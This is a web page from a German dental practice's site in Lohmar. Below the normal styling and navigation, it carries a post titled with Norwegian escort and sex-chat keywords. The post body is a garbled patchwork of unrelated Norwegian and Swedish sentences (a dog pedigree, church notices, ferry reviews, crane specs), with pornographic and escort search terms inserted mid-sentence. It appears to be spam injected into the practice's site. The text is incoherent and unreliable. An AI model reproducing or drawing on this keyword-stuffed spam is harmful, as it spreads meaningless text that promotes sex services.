rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:rgb(150,150,150);}.x-navbar .desktop .x-nav > li:before{padding-top:46px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#3b70e5;}.x-btn-navbar,.x-btn-navbar:hover{color:#3b70e5;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#000000;}.x-navbar,.x-navbar .sub-menu{background-color:hsl(0,0%,100%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsla(0,0%,100%,0);}.x-btn-navbar.collapsed{background-color:hsla(0,0%,100%,0);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #3b70e5;}.x-navbar .desktop .x-nav > li > a{height:100px;padding-top:46px;}.x-navbar .desktop .x-nav > li ul{top:100px;}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:100px;}.x-navbar-inner{min-height:100px;}.x-brand{margin-top:4px;font-family:"Open Sans",sans-serif;font-size:42px;font-style:normal;font-weight:400;letter-spacing:0em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:244px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Roboto",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.02em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:22px;padding-right:22px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.02em;}.x-btn-navbar{margin-top:10px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:30px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}
.x-navbar .desktop .x-nav>li>a>span {padding:0 0 25px;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span {box-shadow:0 4px 0 0 #3B70E5;}.x-navbar .desktop .x-nav li>a>span:after {content:none}.x-navbar-inner {box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.desktop .sub-menu {font-size:14px;font-weight:400;padding:20px;box-shadow:rgba(0,0,0,.117647) 0 1px 3px;}.masthead-inline .x-navbar .desktop .sub-menu {left:0;right:auto;}.desktop .sub-menu li:before{top:0;height:0px}.desktop .sub-menu li:last-child:after{bottom:-1px;height:0px}.x-btn-navbar.collapsed {box-shadow:none}.x-topbar {min-height:35px;padding:3px 0}.x-topbar a:hover {color:#fff !important;text-decoration:underline}h1,.h1 {font-size:2em;margin:0;font-weight:bold}h2,.h2 {font-size:1.5em;margin:0}h3,.h3 {font-size:1.3em;margin:0}h5,.h5 {font-size:1.2em;margin:0}h6,.h6 {font-size:1.1em;margin-top:0;text-transform:none}p {line-height:1.5em;margin:1em 0}.weiss,.weiss h1,.weiss h2,.weiss p,.weiss a,.weiss a:hover{color:#fff !important}@media (max-width:767px) {h1,.h1{font-size:1.6em;letter-spacing:0}}body {font-size:14px}.x-content-band {margin:0;padding:75px 0px}.x-img {margin-bottom:0;}.x-btn,.x-btn:hover {text-shadow:none}.x-promo-image-wrap img{border:2px solid #e5e5e5}.h-landmark,.entry-title.h-landmark {letter-spacing:0}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {opacity:0;}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:before {opacity:0;}footer.x-colophon.top {background-color:#d5d5d5;padding:40px 0}footer.x-colophon p,footer.x-colophon.bottom a {color:#000}footer.x-colophon.top img {width:40px;height:auto;padding-right:10px}footer.x-colophon p {font-size:15px !important}footer.x-colophon.top a {padding-bottom:20px}footer h4.h-widget {font-weight:bold;font-size:20px;margin-bottom:1.5em}footer.x-colophon.bottom {padding:1% 0;border-top:1px solid #fff}footer.x-colophon.bottom a {padding:0px 12px}.box-shadow {box-shadow:rgba(0,0,0,.2) 0 1px 3px}.text-shadow {text-shadow:rgba(0,0,0,.5) 0 1px 8px;color:#fff}.agindo {color:#3b70e5}.icon {width:60px;margin-right:20px;float:left;}.icon-mehr {font-size:.8em;}.title {font-size:65px;font-weight:normal}.subtitle {font-size:22px;font-weight:400;line-height:40px}.div-line {border:3px solid #1e73be}.promo-img-padding20 img {padding:20px 0px;}.promo-img-padding2020 img {padding:20px;}@media (max-width:767px) {.x-gap {display:none}.x-content-band {padding:40px 0px}}@media (max-width:1240px) {.invisible {display:none}.mobile-invisible img {width:100%}}@media (min-width:1241px) {.mobile-invisible {display:none}.invisible {visibility:visible}}.teaser-box {padding:20px;box-shadow:rgba(0,0,0,.2)}</style></head>

<body class="post-template-default single single-post postid-4891 single-format-standard x-renew x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-child-theme-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive x-navbar-fixed-top-active x-v7_2_3 cornerstone-v4_2_3">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Zahnarztpraxis Dr. med. dent. Both, Frouardplatz 16, 53797 Lohmar
   •   Telefon:  02246 - 913191
   •   info@zahnheilkunde-lohmar.de</p>
            <div class="x-social-global"></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.zahnheilkunde-lohmar.de/" class="x-brand img">
  <img src="//www.zahnheilkunde-lohmar.de/wp-content/uploads/logo_neu_01_2025_555.jpg" alt="Zahnheilkunde Lohmar"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Aktuelles</span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-4891" class="post-4891 post type-post status-publish format-standard hentry category-uncategorized no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Nakene damer elite russian escorts sex flørte chat hd asiatisk milf</h1>
    </header>        


<div class="entry-content content">


  <h3>Gratis svensk porno homo porno</h3>
<p>I kommende sesong opptrer hun i Kina, ved siden av andre engasjementer i inn- og utland. Dette skal fungere som et godt hjelpemiddel for svaksynte og blinde i fremtiden. Kva kan me læra: Vidareutviklar motoriske ferdigheiter, kroppskontroll, koordinasjon og fysiske eigenskapar Bruker fantasi, kreativ tenking og skaparglede Bruker ulike teknikkar, materiale, verktøy og teknologi til å uttrykkje seg estetisk Får oppleve, utforske og eksperimentere med naturfenomen og fysiske lover Lagar konstruksjonar av ulikt materiale og utforskar kva moglegheiter reiskapar og teknologi kan by på Barnehagar. Vi monterer alt fra varmepumper til brune- og hvitevarer. 24 september 2020 (kommentar från användaren &#8211; webb, Sverige) kommentar från användaren &#8211; webb, Sverige Ringde 1 signal han knappt läsa numret på telefonen innan det avbröts. NO SE DK UCH NORDJV-15 EUJV-15 NJV-15 Nittini&#8217;s Principe Emmanuele født 19.08.2014 Pattella 0/0, øyeølyst FRI 3,7 kg penisring klitoris mobil porno sex video cm Available for suitable bitches Father: CIB N SE DK UCH NV-15 Mickey Mouse Z Hrabovskych Luk Mother: CIB N SE DK FIN NORD CZ IT HR UCH NV-12 NV-16 SEV-13 NordV-14 Hunky-Dory Per Fortuna  Særlig behov for læreplasser Hvordan stille krav om lærling i rammeavtaler? På vei inn i skogen opp mot Pontresina, tok vi sensual massage oslo mature webcam damene. Ødegårdene grodde igjen og forfalt. Da går du glipp av vakre solnedganger med ferga fra Fiskebøl til Melbu. Glimt av himmel &#8211; spor på jord Dåp Konfirmant Giftemål Begravelse Aktiviteter Om Nyheter Ansatte og kontaktinfo Menighetsrådet Gudstjenester Diakoni Utvalg og arbeidsgrupper Vår visjon og logo Bladet vårt Misjonsprosjektet Hånes kirke Utleie Prestens hjørne Kalender Støtt menigheten 26. mai 2020 by Wenche Somdal 0 Comment Årsmøtet er som følge av Covid-19 utsatt til høsten 2020. Kranen kan leveres med 1 til 3 hydrauliske utskyt samt vinsj fra 0,9 tonn til 1,2 tonn. Vi har prøvd ut mange forskjellige design, farger, bilder, kategorier, menyer og skrifttyper, likevel var det alltid noe som ble feil. Det begynner å bli utplukket i hyllene hos Bankkvartalet, det er jo ikke så rart, akkurat, for marit bjørgen sexy nakne kåte damer var det romjul. Lyst til å høre The Astonishing «før alle andre»? Effektiv bekjempelse forutsetter riktig identifikasjon av årsak. I tillegg velges 5 varamenn og 2revisorer for 1 år ad gangen. Onsdag var det samling på Arbeidern &#8211; Frivillighetens hus i Gamle-Hokksund. I noen tilfeller vil det også være ytre påvirkning i form av en dytt eller takling fra en motspiller under idrett. Så här enkelt är det naturligtvis inte, utan processen var absolut ett faktum hela vägen, jag åkte inte hem från Tromsö med ett färdigt resultat i bagaget. Det er ikke bare de selvfølgelige severdighetene Kreml og Leninmausoleet som lokker oss til Russlands hovedstad. Nordmenn har god betalingsevne og -vilje, og det er trist at aktører som TV2 får lov til å grovt utnytte dette. Ja Anmeldt av Anonym som reiste med Tallink Silja på Baltic Princess Les mer Les mindre &#8222;Tur til Finland&#8220; Vi nøt vår tur om bord eskorte jenter agder ladyboy dating skipet til Åbo. Forståelse før diagnoser Fagfolk samarbeider med barn tilpasset barnets alder og behov. Det samme vil kunne være tilfelle for skilt som plasseres direkte på bakken og ikke er tilstrekkelig forankret. Vil Allan noen gang komme tilbake etter fylt 50? Dette har skjedd så langt: Tensio fikk i desember 2018 en henvendelse fra et grunneierlag med ønske om å få koblet flere fritidseiendommer i området til strømnettet. Hopp rett til innholdet Hovhelse Hos Hesten! Dersom du bestiller flere bibler, angir du her 